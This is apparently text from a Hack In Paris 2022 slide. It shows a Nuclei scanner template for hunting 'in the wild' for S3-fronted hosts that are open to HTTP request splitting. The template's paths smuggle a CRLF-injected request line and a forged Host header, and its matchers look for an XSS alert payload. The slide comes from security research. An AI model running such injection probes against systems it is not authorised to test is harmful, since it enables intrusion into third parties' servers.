 The hunt is on!
Let's find more examples in the wild using Nuclei
1 id: s3-cloud
2
3 info:
4 name: s3-cloud
5 author: 01
6 severity: info
7 description: s3-cloud.
8
9 requests:
10 - method: GET
11 path:
12 - "http://{{BaseURL}}/%20HTTP/1.1%0d%0aHost:%20frontjack-testing%0d%0a%0d%0a"
13 - "https://{{BaseURL}}/%20HTTP/1.1%0d%0aHost:%20frontjack-testing%0d%0a%0d%0a"
14
15 matchers:
16 - type: word
17 condition: or
18 words:
19 - "<html><script>alert(document.domain)</script></html>"
20 - "The specified bucket exists in another region. Please direct requests"
21 part: body
22
23
CYE
HACK
IN PARIS
CYBERSECURITY EVENT
#HIP2022
SysDream
Cybersécurité Hub One